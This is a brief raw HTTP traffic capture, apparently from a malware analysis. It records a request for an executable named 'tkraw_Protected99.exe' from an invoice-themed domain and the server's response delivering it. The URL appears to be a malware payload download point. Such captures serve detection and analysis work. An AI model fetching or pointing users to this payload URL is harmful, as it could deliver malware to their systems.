 GET /proforma/tkraw_Protected99.exe HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET
CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: proforma-invoices.com
Connection: Keep-Alive

HTTP/1.1 200 OK
Last-Modified: Wed, 10 Apr 2019 04:44:31 GMT
Content-Type: application/x-msdownload
Content-Length: 2025472
Accept-Ranges: bytes
Date: Wed, 10 Apr 2019 20:37:54 GMT
Server: LiteSpeed
Connection: Keep-Alive